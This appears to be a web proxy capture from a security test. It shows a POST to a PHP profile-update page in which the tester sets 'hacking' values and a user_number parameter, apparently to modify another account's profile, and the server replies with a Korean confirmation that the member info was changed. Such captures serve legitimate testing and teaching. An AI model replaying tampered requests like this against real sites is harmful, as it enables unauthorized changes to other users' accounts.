 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /ddm_php/mypage_update.php HTTP/1.1
2 Host: www.dddm.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 89
9 Origin: http://www.dddm.com
10 Connection: keep-alive
11 Referer: http://www.dddm.com/ddm_php/mypage.php
12 Cookie: PHPSESSID=ekb1t6broeti8a3ricavp8da28
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 user_nickname=hacking&user_email=hacking%40ddd.com&user_address=hacking_success&
user_number=3
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Jun 2026 02:34:56 GMT
3 Server: Apache/2.4.37 (Rocky Linux)
4 X-Powered-By: PHP/7.2.24
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 112
12
13 <script>
alert('닉네임과 회원 정보가 수정되었습니다, 왈!');
location.href='mypage.php';
</script>